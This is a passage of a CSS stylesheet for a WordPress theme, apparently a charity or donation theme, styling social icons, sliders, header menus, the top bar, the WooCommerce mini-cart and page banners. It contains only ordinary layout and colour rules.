	color:#CB2027;
}
.social-icons li.reddit a:hover{
	color:#FF4500;
}
.social-icons li.skype a:hover{
	color:#00AFF0;
}
.social-icons li.tumblr a:hover{
	color:#2C4762;
}
.social-icons li.vimeo a:hover, .social-icons li.vimeo-square a:hover{
	color:#44BBFF;
}
.social-icons li.youtube a:hover{
	color:#CD332D;
}
.social-icons li.flickr a:hover{
	color:#0063DB;
}
.social-icons li.rss a:hover{
	color:#f26522;
}
.social-icons li.dropbox a:hover{
	color:#007ee5;
}
.social-icons li.bitbucket a:hover{
	color:#205081;
}
.social-icons li.gittip a:hover{
	color:#339966;
}
.social-icons li.pagelines a:hover{
	color:#135da7;
}
.social-icons li.vk a:hover{
	color:#45668e;
}
.social-icons li.envelope a:hover{
	color:#fbbc05;
}
.social-icons-colored li.facebook a:hover, .share-buttons-bc li.facebook-share a{
	background-color:#3B5998;
}
.social-icons-colored li.twitter a:hover, .share-buttons-bc li.twitter-share a{
	background-color:#00ACED;
}
.social-icons-colored li.behance a:hover, .share-buttons-bc li.behance-share a{
	background-color:#1769FF;
}
.social-icons-colored li.delicious a:hover, .share-buttons-bc li.delicious-share a{
	background-color:#3274D1;
}
.social-icons-colored li.deviantart a:hover, .share-buttons-bc li.deviantart-share a{
	background-color:#4B5D50;
}
.social-icons-colored li.digg a:hover, .share-buttons-bc li.digg-share a{
	background-color:#14589E;
}
.social-icons-colored li.dribbble a:hover, .share-buttons-bc li.dribbble-share a{
	background-color:#EA4C89;
}
.social-icons-colored li.foursquare a:hover, .share-buttons-bc li.foursquare-share a{
	background-color:#2398C9;
}
.social-icons-colored li.github a:hover, .share-buttons-bc li.github-share a{
	background-color:#4183C4;
}
.social-icons-colored li.google a:hover, .share-buttons-bc li.google-share a{
	background-color:#245DC1;
}
.social-icons-colored li.googleplus a:hover, .social-icons-colored li.google-plus a:hover, .share-buttons-bc li.googleplus-share a{
	background-color:#D14836;
}
.social-icons-colored li.instagram a:hover, .share-buttons-bc li.instagram-share a{
	background-color:#3F729B;
}
.social-icons-colored li.jsfiddle a:hover, .share-buttons-bc li.jsfiddle-share a{
	background-color:#4679A4;
}
.social-icons-colored li.linkedin a:hover, .share-buttons-bc li.linkedin-share a{
	background-color:#007FB1;
}
.social-icons-colored li.pinterest a:hover, .share-buttons-bc li.pinterest-share a{
	background-color:#CB2027;
}
.social-icons-colored li.reddit a:hover, .share-buttons-bc li.reddit-share a{
	background-color:#FF4500;
}
.social-icons-colored li.skype a:hover, .share-buttons-bc li.skype-share a{
	background-color:#00AFF0;
}
.social-icons-colored li.tumblr a:hover, .share-buttons-bc li.tumblr-share a{
	background-color:#2C4762;
}
.social-icons-colored li.vimeo a:hover, .share-buttons-bc li.vimeo-share a{
	background-color:#44BBFF;
}
.social-icons-colored li.youtube a:hover, .share-buttons-bc li.youtube-share a{
	background-color:#CD332D;
}
.social-icons-colored li.flickr a:hover, .share-buttons-bc li.flickr-share a{
	background-color:#0063DB;
}
.social-icons-colored li.vk a:hover, .share-buttons-bc li.vk-share a{
	background-color:#45668e;
}
.social-icons-colored li.envelope a:hover, .share-buttons-bc li.envelope-share a{
	background-color:#333;
}
.social-icons-colored li.phone a:hover, .share-buttons-bc li.phone-share a{
	background-color:#008000;
}
.social-icons-colored li.whatsapp a:hover, .share-buttons-bc li.whatsapp-share a{
	background-color:#25d366;
}
.social-share-bar a:hover{
	opacity:.8;
}
.social-icons-rounded a{
	border-radius:100%;
}
.flexslider .slides {
	zoom: 1;
	margin:0;
	list-style-type:none;
}
.flexslider{
	border: 0!important;
	border-radius: 0!important;
	margin: 0!important;
}
.hero-slider{
	position:relative;
	z-index:1;
	width:100%;
	overflow:hidden;
	background:url(assets/images/loader.gif) no-repeat center center!important;
}
.hero-slider .flex-viewport{
	width:100%;
}
.hero-slider.flexslider > ul.slides{
	height:100%;
}
.hero-slider.flexslider ul.slides li{
	width:100%;
	overflow:hidden;
	position:relative;
	background-attachment:scroll!important
}
.flexslider .slides li.flex-active-slide {
    display: block
}
.flexslider .slides li {
    display: none
}
.heroflex.flexslider ul.slides li > a, .galleryflex.flexslider ul.slides li > a{
	display:block;
}
.galleryflex .flex-direction-nav{
	margin: 0;
	list-style-type: none
}
.galleryflex .flex-direction-nav .flex-disabled{
	display: none!important
}
.heroflex.flexslider .flex-control-nav, .galleryflex.flexslider .flex-control-nav{
	width:100%;
	text-align:center;
	position:absolute;
	z-index:111;
	left:0;
	bottom:10px;
	padding:0;
	margin:0;
}
.hero-slider.flexslider .flex-control-nav{
	bottom:-40px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.hero-slider.flexslider:hover .flex-control-nav{
	bottom:10px;
	-webkit-transition: bottom .3s .2s;
	-moz-transition: bottom .3s .2s;
	-ms-transition: bottom .3s .2s;
	-o-transition: bottom .3s .2s;
	transition: bottom .3s .2s;
}
.heroflex.flexslider .flex-control-nav li, .galleryflex.flexslider .flex-control-nav li{
	display:inline-block;
	margin: 0;
}
.format-gallery .media-box{
	display: inline-block;
	margin-top: -10px
}
.format-gallery .media-box{
    margin-top: 0;
    display: block;
    overflow: hidden
}
.flexslider .slides:after {
    clear: both;
}
.flexslider .slides:before, .flexslider .slides:after {
    content: '';
    display: table;
}
.heroflex.flexslider .flex-control-nav a, .galleryflex.flexslider .flex-control-nav a{
	width:12px;
	height:12px;
	border-radius:100%;
	background-color:none;
	border: 2px solid #fff;
	display:block;
	margin:0 6px;
	text-indent:-9999px;
	opacity: .8;
	text-decoration:none;
}
.heroflex.flexslider .flex-direction-nav .flex-prev, .heroflex.flexslider .flex-direction-nav .flex-next, .galleryflex.flexslider .flex-direction-nav .flex-prev, .galleryflex.flexslider .flex-direction-nav .flex-next{
	background:rgba(34,34,34,.7);
	color:#F9F9F9;
	margin-bottom:10px;
	position:absolute;
	top:50%;
	right:10px;
	width:25px;
	height:25px;
	display:none;
	text-align:center;
	margin-top:-13px;
	opacity: 1;
	text-shadow: none;
}
.heroflex.flexslider .flex-prev.flex-disabled, .heroflex.flexslider .flex-next.flex-disabled, .galleryflex.flexslider .flex-prev.flex-disabled, .galleryflex.flexslider .flex-next.flex-disabled{
	opacity: 1!important;
}
.heroflex.flexslider .flex-prev:hover, .heroflex.flexslider .flex-next:hover, .galleryflex.flexslider .flex-prev:hover, .galleryflex.flexslider .flex-next:hover{
	background:rgba(34,34,34,1);
}
.heroflex.flexslider .flex-prev, .galleryflex.flexslider .flex-prev{
	left:10px;
	right:auto;
}
.galleryflex.flexslider .flex-direction-nav .flex-prev{
	left: -10px;
	right: auto
}
.galleryflex.flexslider .flex-direction-nav .flex-next{
	right: -10px
}
.heroflex.flexslider .flex-prev:before, .galleryflex.flexslider .flex-prev:before, .heroflex.flexslider .flex-next:before, .galleryflex.flexslider .flex-next:before{
  	font-family: FontAwesome;
  	font-style: normal;
  	font-weight: normal;
  	-webkit-font-smoothing: antialiased;
  	-moz-osx-font-smoothing: grayscale;
  	text-decoration:none;
	font-size:14px;
	line-height:25px;
}
.galleryflex.flexslider .flex-prev:before, .galleryflex.flexslider .flex-next:before{
	font-size:14px;
	line-height:25px;
}
.heroflex.flexslider .flex-prev:before, .heroflex.flexslider .flex-next:before{
	font-size:30px;
	line-height:70px;
}
.heroflex.flexslider .flex-prev:before, .galleryflex.flexslider .flex-prev:before{
  content: "\f104";
}
.heroflex.flexslider .flex-next:before, .galleryflex.flexslider .flex-next:before{
  content: "\f105";
}
.hero-slider.flexslider .flex-direction-nav .flex-prev, .hero-slider.flexslider .flex-direction-nav .flex-next{
	width:70px;
	height:70px;
	right:-70px;
	line-height:70px;
	margin-top:-35px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
	display:block;
	text-align:center;
}
.header-style2 .hero-slider.flexslider .flex-prev, .header-style2 .hero-slider.flexslider .flex-next, .header-style3 .hero-slider.flexslider .flex-prev, .header-style3 .hero-slider.flexslider .flex-next{
	margin-top:-45px;
}
.heroflex.flexslider:hover .flex-prev, .heroflex.flexslider:hover .flex-next, .galleryflex.flexslider:hover .flex-prev, .galleryflex.flexslider:hover .flex-next{
	display:block;
}
.hero-slider.flexslider ul.slides li > a{
	display:block;
	height:100%;
	width:100%;
}
.hero-slider.flexslider .flex-prev{
	left:-70px;
}
.hero-slider.flexslider:hover .flex-prev{
	left:10px;
	-webkit-transition: left .3s .2s;
	-moz-transition: left .3s .2s;
	-ms-transition: left .3s .2s;
	-o-transition: left .3s .2s;
	transition: left .3s .2s;
}
.hero-slider.flexslider:hover .flex-next{
	right:10px;
	-webkit-transition: right .3s .2s;
	-moz-transition: right .3s .2s;
	-ms-transition: right .3s .2s;
	-o-transition: right .3s .2s;
	transition: right .3s .2s;
}
.heroflex.flex-direction-nav, .galleryflex.flex-direction-nav{
	margin:0;
	list-style-type:none;
}
.basic-link{
	display:inline-block;
	font-weight:700;
	font-size:13px;
	line-height:32px;
	text-transform:uppercase;
}
.basic-link > i{
	border-radius: 100%;
	text-align: center;
	line-height: 20px;
	font-size: 18px;
	margin-left: 5px;
	position:relative;
	z-index:0;
	bottom:-1px;
}

.basic-link:hover{
	color:#505050;
	text-decoration:none;
}
.basic-link.inverted{
	text-transform:uppercase;
	margin-top:10px;
}
.basic-link.backward:after{
	display:none;
}
.grid-filter{
	margin:0 0 50px 0;
}
.grid-filter-lable{
	display:inline-block;
	margin-right:20px;
	text-transform:uppercase
}
.sort-source{
	list-style-type:none;
	display:inline-block;
	margin:0;
}
.sort-source li{
	display:inline-block;
}
.sort-source li:after{
	content:"/";
	color:#ccc;
}
.sort-source.nav-pills li:after{
	content:"";
}
.sort-source li:last-child:after{
	content:"";
}
.sort-source li a{
	color:#999;
	margin:0 10px;
}
.sort-source.nav-pills li a{
	margin:0;
}
.sort-source.nav-pills li.active a{
	color:#fff;
}
.sort-source li:first-child a{
	margin-left:0;
}
.sort-source li a:hover{
	color:#222;
}
.sort-destination{
	margin:0;
	list-style-type:none;
}
.selectpicker{
	font-weight:400;
	padding-top: 0;
	padding-bottom: 0;
	height: 38px;
	margin-bottom:20px;
	width:100%;
}
.selectpicker.btn-default{
	background:#fff;
	padding-left:10px;
	text-transform:none;
	font-size:15px;
	color:#8e959d;
	letter-spacing:0;
	text-shadow: none;
}
.input-lg .selectpicker{
	padding-top:12px;
	padding-bottom:11px;
}
.bootstrap-select.form-control{
	margin-bottom:20px!important;
}
.action-icons{
	list-style-type:none;
	margin:5px 0 0;
}
.dgray-bg .icon-box-inline p{
	color:rgba(255,255,255,.4);
}
.carousel-wrapper{
	overflow:hidden;
	background:url(assets/images/loader.gif) no-repeat center center;
	min-height:150px;
}
.owl-carousel .owl-wrapper-outer{
	padding-top:30px;
}
.widget .owl-carousel .owl-wrapper-outer{
	padding-top:10px;
}
.btn-rounded{
	border-radius:30px;
}
.light-title{
	color:#fff!important;
}
.gallery-items{
	list-style-type:none;
	margin:0;
}
.gallery-item{
	position:relative;
}
.flex-caption-cause h3 a:hover{
	color:#333;
}
.parallax-icon-link{
	opacity:.2;
	color:#fff;
}
.parallax-icon-link:hover{
	opacity:.9
}
.position-relative{
	position:relative;
}
.half-bg-right{
	position:absolute;
	right:0;
	top:0;
	width:50%;
	height:100%;
}
.featured-texts, .featured-links{
	margin-left:0!important;
	margin-right:0!important;
}
#googleMap{
	height:250px;
}
.wp-block-cover p:not(.has-text-color){
    color: #fff
}
.blocks-gallery-item a:after {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
}
.wp-block-button{
    margin-bottom: 1em
}
.wp-block-group.has-background .wp-block-group__inner-container{
    padding: 30px 30px 10px
}
.screen-reader-text, .bypostauthor {
	position: static !important;
}
.admin-bar .screen-reader-text{
	display:none;
}
.screen-reader-text{
	display:none
}
.wp-smiley {
	border: 0;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
.gallery-caption {
	background-color: rgba(0, 0, 0, 0.7);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	color: #fff;
	font-size: 12px;
	line-height: 1.5;
	margin: 0;
	max-height: 50%;
	opacity: 0;
	padding: 6px 8px;
	position: absolute;
	bottom: 0;
	left: 0;
	text-align: left;
	width: 100%
}
.gallery-caption:before {
	content: "";
	height: 100%;
	min-height: 49px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%
}
.gallery-item:hover .gallery-caption {
	opacity: 1
}
.gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none
}
/* ==================================================
   6. Site Structure & Appearance
================================================== */
body{
	background-color:#fff;
	color:#898989;
	font-size:15px;
	font-weight:400;
	font-family:"Lato", sans-serif;
	line-height:1.55;
	background-attachment:fixed;
	overflow-x:hidden
}
body.boxed{
	background-color:#333
}
body.boxed .body{
	position:relative;
	margin:0 auto;
	overflow:hidden;
	width:100%;
	max-width:1200px;
	height:auto;
	background-color:#ffffff;
	-webkit-box-shadow:0 0 2px rgba(0,0,0,.2);
	-moz-box-shadow:0 0 2px rgba(0,0,0,.2);
	box-shadow:0 0 2px rgba(0,0,0,.2);
}
@media (min-width: 1200px) {
	body.boxed .site-header{
		width:1200px;
		left:50%;
		margin-left:-600px;
	}
	.boxed.header-style3 .is-sticky .fw-menu-wrapper {
		width: 1200px;
	}
	body.boxed .vc_row-no-padding{
		left:-30px!important;
		margin-left: 0!important;
		margin-right: 0!important;
	}
}
.site-header-wrapper{
	width:100%;
	position:absolute;
	z-index:999;
}
.header-style2 .site-header-wrapper, .header-style3 .site-header-wrapper{
	position:relative;
}
.header-style2.admin-bar .is-sticky .site-header, .header-style3.admin-bar .is-sticky .fw-menu-wrapper{
	top:28px!important;
}
.header-style3 .site-header-wrapper{
	box-shadow: 0px 1px 0 rgba(0, 0, 0, 0.05);
}
.site-header{
	z-index:3;
	width:100%;
	left:0;
  	-webkit-transition:all 0.3s ease 0.2s;
  	-moz-transition:all 0.3s ease 0.2s;
  	-ms-transition:all 0.3s ease 0.2s;
  	-o-transition:all 0.3s ease 0.2s;
  	transition:all 0.3s ease 0.1s;
	position:fixed;
}
.header-style2 .site-header, .header-style3 .site-header{
	position:relative;
	background:#fff;
}
.site-header .container{
	position:relative;
}
.site-header.sticky{
	-webkit-transition: background .3s .2s, box-shadow .3s .2s, height .3s .2s;
	-moz-transition: background .3s .2s, box-shadow .3s .2s, height .3s .2s;
	-ms-transition: background .3s .2s, box-shadow .3s .2s, height .3s .2s;
	-o-transition: background .3s .2s, box-shadow .3s .2s, height .3s .2s;
	transition: background .3s .2s, box-shadow .3s .2s, height .3s .2s;
	background:rgba(255,255,255,1);
	box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.1);
}
.header-style3 .is-sticky .site-header{
	box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
}
.site-logo{
	padding:23px 0 20px;
	float:left;
}
.default-logo{
	display:block;
}
.sticky-logo{
	display:none;
}
.sticky .default-logo{
	display:none;
}
.sticky .sticky-logo{
	display:block;
}
.default-retina-logo, .sticky-retina-logo{
	display:none;
}
.static-logo{
	color:#fff;
}
.sticky .static-logo{
	color:#222;
}
.site-name{
	display:block;
	font-size:20px;
}
.site-tagline{
	opacity:.7;
	display:block;
	font-size:13px;
	font-style:italic;
}
.header-style3 .site-logo{
	width:100%;
	text-align:center;
}
.header-style3 .fw-menu-wrapper{
	width:100%;
	background:#fff;
	z-index:1111;
}
.header-style3 .fw-menu-wrapper > .container, .header-style3 .site-header > .container{
	position:relative;
}
.fw-menu-wrapper .dd-menu{
	float:none;
}
.fw-menu-wrapper .dd-menu > li ul{
	top:100%;
}
.header-info-col{
	float:right;
	color:#fff;
	margin-left:30px;
	line-height:50px;
	margin-top:10px;
	font-family:13px;
}
.sticky .header-info-col, .header-style2 .header-info-col, .header-style3 .header-info-col{
	color:#333;
}
.dd-menu{
	margin:0;
	list-style-type:none;
}
.dd-menu > li{
	font-size:13px;
	position:relative;
	display:inline-block;
	float:left;
	margin-left:25px;
	margin-top:12px;
	font-family:"Lato", sans-serif;
}
.dd-menu > li > a{
	display:block;
	color:#fff;
	line-height:50px;
	text-transform:uppercase;
	letter-spacing:1px;
	-webkit-transition:all 0.3s ease 0.2s;
	-moz-transition:all 0.3s ease 0.2s;
	-ms-transition:all 0.3s ease 0.2s;
	-o-transition:all 0.3s ease 0.2s;
	transition:all 0.3s ease 0.1s;
}
.dd-menu > li:hover > a{
	color:#fff;
}
.sticky .dd-menu > li > a{
	-webkit-transition: line-height .3s .2s;
	-moz-transition: line-height .3s .2s;
	-ms-transition: line-height .3s .2s;
	-o-transition: line-height .3s .2s;
	transition: line-height .3s .2s;
}
.dd-menu > li > a > i{
	font-size:10px;
}
.dd-menu > li:hover > a > i{
	color:#fff;
}
.sticky .dd-menu > li > a, .header-style2 .dd-menu > li > a, .header-style3 .dd-menu > li > a{
	color:#333;
}
.dd-menu > li ul{
	margin:0;
	list-style-type:none;
	position:absolute;
	top:61px;
	left:-1px;
	z-index:999;
	display:none;
	min-width:100%;
	height:auto;
	background:#fff;
	margin-left:0;
	border-top:3px solid;
	-webkit-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.176);
	-moz-box-shadow:0px 3px 3px rgba(0, 0, 0, 0.176);
	box-shadow:0px 3px 3px rgba(0, 0, 0, 0.176);
}
.dd-menu > li > ul li{
	line-height: normal;
	font-size:14px;
	position:relative;
	font-weight:400;
}
.dd-menu > li.megamenu{
	position:static;
}
.dd-menu > li.megamenu > ul > li a:first-child i.fa-caret-right{
	display:none;
}
.dd-menu > li > ul > li > a, .dd-menu > li > ul > li > ul > li > a, .dd-menu > li > ul > li > ul > li > ul > li > a{
	display:block;
	padding:12px 20px;
	border-bottom:1px solid rgba(0,0,0,.05);
	white-space:nowrap;
	text-decoration:none;
	color:#5e5e5e;
}
.dd-menu > li > ul > li > a:hover{
	color:#333;
}
.dd-menu > li > ul > li > a:hover, .dd-menu > li > ul > li > ul > li > a:hover,.dd-menu > li > ul > li > ul > li > ul > li > a:hover{
	text-decoration:none;
	background-color:#F6F6F6
}
.dd-menu > li > ul > li:last-child > a, .dd-menu > li > ul > li > ul > li:last-child > a, .dd-menu > li > ul > li > ul > li > ul > li:last-child > a{
	border-bottom:0;
}
.dd-menu > li > ul li ul{
	margin:0;
	list-style-type:none;
	left:101%!important;
	top:0!important;
	min-width:150px;
	position:absolute;
	border:0;
}
.dd-menu > li.megamenu{
	position:inherit!important;
	left:0;
}
.dd-menu > li.megamenu > ul{
	margin:0;
	list-style-type:none;
	left:0!important;
	min-width:inherit;
	width:100%;
	top:100%;
}
.dd-menu .megamenu-container{
	padding:25px;
	width:100%;
}
.dd-menu .megamenu-container ul{
	margin:0;
	list-style-type:none;
	display:block!important;
	height: auto!important;
	opacity: 1!important;
	left:0!important;
	box-shadow:none;
	background:transparent;
	position:static!important;
	text-align:left!important;
	margin-left:0;
	border-top:0;
}
.dd-menu .megamenu-container ul .sub-menu{
	border-top:1px solid rgba(0,0,0,.05);
	margin-top:10px;
	padding-top:10px;
}
.dd-menu .megamenu-container ul .sub-menu li:last-child{
	border-bottom:0;
	margin-bottom:0;
	padding-bottom:0;
}
.dd-menu .megamenu-container .megamenu-sub-title{
	display:block;
	margin-bottom:35px;
	font-size:21px;
	color:#333;
	text-align:left;
}
.dd-menu .megamenu-container ul li a{
	margin:0;
	display:block;
	padding:12px 20px 12px 0;
	border-bottom:1px solid rgba(0,0,0,.05);
	white-space:normal;
	text-decoration:none;
	color:#5e5e5e;
}
.dd-menu .megamenu-container ul.sub-menu li:first-child a{
	padding-top:0;
}
.dd-menu .megamenu-container ul.sub-menu li a:hover{
	text-decoration:none;
}
.megamenu-container .widgettitle{
	margin-bottom:30px;
}
.megamenu-container .widget{
	margin-bottom:0;
	margin:0 2%;
	float:left;
}
.megamenu-container .widget_recent_post ul li,.megamenu-container .widget_borntogive_core_recent_post ul li{
	padding-bottom:10px;
	margin-bottom:10px;
}
.dd-menu .megamenu-container .widget ul li a{
	padding:0;
	border:0;
}
.dd-menu .megamenu-container .widget ul li a{
	display:inline-block;
}
.header-style3 .dd-menu{
	width:100%;
	text-align:center;
}
.header-style3 .dd-menu > li{
	margin-top:0;
	float:none;
	display:inline-block;
	margin:0 30px;
}
.smenu-opener {
    position: absolute;
    right: 0;
    top: 0;
    width: 75px;
	height: 51px;
    text-align: center;
    z-index: 1;
    cursor: pointer;
    line-height: 45px;
	justify-content: center;
	align-items: center;
	display: flex
}
.megamenu-container .smenu-opener{
	display: none
}
.topbar{
	min-height:40px;
	color:#fff;
	background:#333;
}
.topbar .header-info-col{
	border:0;
	margin-left:0;
	margin-right:30px;
	margin-top:0;
	padding:0;
	float:left;
	color:#fff;
	line-height:40px;
}
.topbar .topmenu{
	list-style-type:none;
	margin:0;
}
.topbar .topmenu li{
	float:left;
	margin:0;
	position:relative;
}
.topbar .topmenu li ul{
	display:none;
	width:auto;
	min-width:100%;
	position:absolute;
	left:0;
	top:100%;
	list-style-type:none;
	margin:0;
	z-index:9999;
	background:#333;
	white-space:nowrap;
	border:1px solid rgba(255,255,255,.2);
	border-left:0;
	border-right:0;
}
.topbar .topmenu li ul ul{
	left:100%;
	top:0;
	margin:-1px 0 0 -1px;
}
.topbar .topmenu li ul li{
	line-height:auto;
	float:none;
}
.topbar .topmenu li ul li a{
	display:block;
}
.topbar .topmenu li:hover > ul{
	display:block;
}
.topbar .topmenu li:first-child{
	border-left:1px solid rgba(255,255,255,.2);
}
.topbar .topmenu a{
	display:inline-block;
	border-right:1px solid rgba(255,255,255,.2);
	padding:0 18px;
	line-height:40px;
	font-size:13px;
}
.topbar .social-icons a:hover, .topmenu a:hover{
	color:rgba(255,255,255,.7);
}
.topbar .topmenu.social-icons a:hover{
	background:#fff;
}
.topbar .social-icons a, .topmenu a{
	color:#fff;
}
.search-module, .cart-module{
	position:relative;
	z-index:1000;
}
.search-module-trigger, .cart-module-trigger{
	width:30px;
	float:right;
	margin-left:15px;
	line-height:50px;
	margin-top:10px;
	text-align:right;
	position:relative;
	-webkit-transition: line-height 0.3s;
    -moz-transition: line-height 0.3s;
    -ms-transition: line-height 0.3s;
    -o-transition: line-height 0.3s;
    transition: line-height 0.3s;
}
.header-style3 .search-module-trigger, .header-style3 .cart-module-trigger{
	position:absolute;
	right:0;
	z-index:1000;
	float:none;
}
.header-style3 .search-module-trigger{
	right:35px;
}
.search-module-opened, .cart-module-opened{
	display:none;
	position:absolute;
	z-index:999;
	right:0;
	top:73px;
	max-width:250px;
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
}
.search-module-opened .input-group .form-control{
	height:38px;
}
.search-module .btn{
	height:38px!important;
	line-height:30px!important;
	padding-top:0!important;
	padding-bottom:0!important;
}
.cart-module-opened{
	padding:0;
	min-width:260px;
	border: 0
}
.header-quickcart{
	border:1px solid #ddd
}
.header-quickcart .woocommerce-mini-cart{
	margin:0;
	list-style-type:none;
	padding-bottom:5px;
}
.header-quickcart .woocommerce-mini-cart__buttons{
	margin: 0 -1px -1px
}
.header-quickcart .woocommerce-mini-cart__buttons a{
	-webkit-border-radius:0!important;
	-moz-border-radius:0!important;
	border-radius: 0!important;
	margin: 0;
	width: 50%;
	float: left;
	border: 0!important;
	font-size: 13px;
	text-align: center;
	font-weight: 400;
	background: #333!important;
	color: #fff!important
}
.header-quickcart .woocommerce-mini-cart__buttons a:hover{
	background: #222!important;
	color: #fff!important;
	border-color:transparent!important
}
.header-quickcart .woocommerce-mini-cart > li{
	border-bottom:1px solid rgba(0,0,0,.1)!important;
	padding:15px!important;
	line-height: 1.2em
}
.header-quickcart .woocommerce-mini-cart > li:before, .header-quickcart .woocommerce-mini-cart > li:after{
	content: "";
	display: table
}
.header-quickcart .woocommerce-mini-cart > li:after{
	clear: both
}
.header-quickcart .woocommerce-mini-cart li:last-child{
	border-bottom:0!important
}
.header-quickcart .woocommerce-mini-cart > li .quantity{
	font-size: 13px
}
.header-quickcart .woocommerce-mini-cart > li .remove_from_cart_button{
	float: right
}
.header-quickcart .woocommerce-mini-cart__total{
	margin-bottom: 0;
	padding: 15px;
	border-top:1px solid #ddd
}
.header-quickcart .woocommerce-mini-cart__empty-message{
	padding: 15px;
	margin-bottom: 0
}
.header-quickcart ul.cart_list li a, .header-quickcart ul.product_list_widget li a {
    display: block;
    font-weight: 700;
	color: #555
}
.header-quickcart .woocommerce-mini-cart > li > a > img{
	width:50px;
	height:50px;
	float:left;
	margin-right:12px
}
.header-quickcart a.remove {
    display: block;
    font-size: 1.5em;
    height: 1em;
    width: 1em;
    text-align: center;
    line-height: 1;
    border-radius: 100%;
    color: red !important;
    text-decoration: none;
    font-weight: 700;
    border: 0
}
.header-quickcart a.remove:hover {
    color: #fff !important;
    background: red
}
.cart-tquant{
	position: absolute;
	top: 50%;
	margin-top:-14px;
	right: -14px;
	padding:2px 5px;
	color: #fff;
	background: red;
	line-height: 12px;
	font-size: 10px;
	text-align: center;
	font-weight: 700;
	border-radius: 100%;
}
#menu-toggle{
	float:right;
	font-size:24px;
	line-height: 50px;
	margin-top: 10px;
	color:#fff;
	margin-left:25px;
}
.header-style2 #menu-toggle, .header-style3 #menu-toggle, .sticky #menu-toggle{
	color:#333;
}
.header-style3 #menu-toggle{
	position:absolute;
	right:15px;
}
.home .hero-area{
	min-height:250px;
	position:relative;
}
.hero-slider, .hero-slider.flexslider ul.slides li, .flex-caption-cell{
	height:600px;
}
.header-style2 .hero-slider, .header-style3 .hero-slider, .header-style2 .hero-slider.flexslider ul.slides li, .header-style3 .hero-slider.flexslider ul.slides li, .header-style2 .flex-caption-cell, .header-style3 .flex-caption-cell{
	height:550px;
}
.page-banner{
	min-height:300px;
	position:relative;
	background-color:#404040;
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-items: flex-end;
	padding-bottom: 30px
}
.page-banner h1{
	color:#fff;
	position:relative;
	display:inline-block;
}
.vc_custom_fheading > h1, .vc_custom_heading > h2, .vc_custom_heading > h3, .vc_custom_heading > h4, .vc_custom_heading > h5, .vc_custom_heading > h6, .vc_custom_heading > p, .vc_custom_heading > div{
	margin-bottom:0;
}
.block-title, .widgettitle, .widget-title, .vc_custom_heading{
	position:relative;
	margin-bottom:40px;
}
.block-title:before, .widgettitle:before, .widget-title:before, .vc_custom_heading:before{
	position:absolute;
	width:40px;
	height:3px;
	content:" ";
	left:0;
	bottom:-18px;
	background:#F23827;
}
.block-title:after, .widgettitle:after, .widget-title:after, .vc_custom_heading:after{
	position:absolute;
	width:3px;
	height:3px;
	content:" ";
	left:43px;
	bottom:-18px;
}
.block-title-right:before, .vc_custom_heading.text_align_right:before{
	right:0;
	left:auto;
}
.block-title-right:after, .vc_custom_heading.text_align_right:after{
	right:43px;
	left:auto;
}
.block-title-center:before, .vc_custom_heading.text_align_center:before{
	left:50%;
	margin-left:-20px
}
.block-title-center:after, .vc_custom_heading.text_align_center:after{
	display:none;
}
.megamenu-container .widgettitle:before, .megamenu-container .widgettitle:after{
	display:none;
}
.hero-slider{
	background-color:#666;
}
.flex-caption-table{
	width:100%;
	display:table;
	vertical-align:middle;
}
.flex-caption-cell{
	display:table-cell;
	vertical-align:middle;
}
.flex-caption-text{
	display:block;
}
.header-style2 .flex-caption-text, .header-style3 .flex-caption-text{
	padding-top:0;
}
.flex-caption-text h1, .flex-caption-text h2, .flex-caption-text h3, .flex-caption-text p{
	color:#fff;
	margin-bottom:30px;
}
.flex-caption-text h2{
	font-size:51px;
	line-height:60px;
}
.flex-caption-cause{
	background:rgba(255,255,255,1);
	padding:30px;
	width:350px;
	position:relative;
	display:inline-block;
	margin:0 auto;
	text-align:center;
}
.flex-caption-cause .meta-data{
	font-size:14px;
	margin-bottom:20px;
}
.featured-links{
	position:relative;
}
.featured-links .featured-link{
	height:100px;
}
.featured-link{
	text-align:center;
	min-height:100px;
	color:#fff;
	display:block;
	background-repeat:no-repeat;
	background-position:left top;
  	-webkit-transition:all 0.3s ease 0.2s;
  	-moz-transition:all 0.3s ease 0.2s;
  	-ms-transition:all 0.3s ease 0.2s;
  	-o-transition:all 0.3s ease 0.2s;
  	transition:all 0.3s ease 0.1s;
}
.featured-links .featured-link a{
	height: 100px;
	padding:20px 30px 0;
	display: block;
}
.featured-links .featured-link{
	height:auto;
	padding:0;
}
.featured-link{
	padding:20px 30px 0;
	display: block;
	min-height: 100px;
}
.featured-links .featured-link:nth-child(1){
	background-color:rgba(0,0,0,.1);
}
.featured-links .featured-link:nth-child(2){
	background-color:rgba(0,0,0,.2);
}
.featured-links .featured-link:nth-child(3){
	background-color:rgba(0,0,0,.3);
}
.featured-links .featured-link:hover{
	background-color:rgba(0,0,0,0);
}
a.featured-link:hover{
	opacity:.8;
}
.featured-links a.featured-link:hover{
	opacity:1;
	color:#fff;
}
.featured-link span{
	text-transform:uppercase;
	opacity:.6;
	display:block;
	font-size:12px;
}
.featured-link strong{
	font-size:30px;
	display:block;
	font-family: 'Playfair Display', serif;
}
.featured-texts{
	border-top:1px solid #e6e6e6;
	border-bottom:1px solid #e6e6e6;
}
.featured-text{
	border-right:1px solid #e6e6e6;
	text-align:center;
	padding:40px 20px;
}
.featured-texts .vc_column-inner {
	padding-top:0!important;
}
.featured-texts .wpb_content_element, .featured-text p{
	margin-bottom:0!important;
}
.featured-text br{
	display:none;
}
.featured-text span{
	text-transform:uppercase;
	color:rgba(0,0,0,.3);
	display:block;
	font-size:12px;
